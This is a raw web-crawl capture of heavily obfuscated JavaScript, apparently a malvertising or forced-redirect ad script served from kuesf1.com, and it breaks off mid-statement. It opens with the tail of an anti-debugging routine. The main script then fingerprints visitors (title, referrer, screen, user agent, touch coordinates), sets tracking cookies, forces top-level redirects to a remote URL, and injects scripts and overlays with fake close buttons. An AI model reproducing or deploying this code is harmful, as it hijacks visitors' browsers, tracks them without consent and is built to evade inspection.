H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://66476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45621
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var 